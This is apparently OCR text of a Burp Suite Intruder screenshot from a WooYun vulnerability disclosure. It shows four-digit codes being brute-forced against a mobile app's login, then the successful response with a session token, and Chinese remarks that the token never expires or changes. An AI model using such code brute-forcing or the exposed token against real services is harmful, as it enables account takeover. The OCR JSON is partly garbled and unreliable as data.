 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeo... Length Comment
308 7030 200 430
309 8030 200 430
310 9030 200 430
311 0130 200 430
312 1130 200 430
313 2130 200 430
314 3130 200 430
315 4130 200 430
316 5130 200 430
317 6130 200 430
318 7130 200 578
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 25 Apr 2015 06:28:03 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 333
Connection: close
Cache-Control: private
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
和手机绑定的唯一的一个登陆凭据，有了它妈妈再也不用担心我登录不上"点呀点APP了"
这个APP 第一次登陆OK之后就不会再更新这个Token，我也是醉了
{"state":"","token":{"token":"ca758d0189ca4cd5b8512e758378f9eb","code":"1","appid":"expires":"2015-05-25
14:28:04"},"yhxm":"","ygxm":null,"yhtx":"","code":1,"msg":"登录成功！","data":null,"counttype":null,"total":0,"couponsnum":0,"servertime":1429943284063}
www.wooyun.org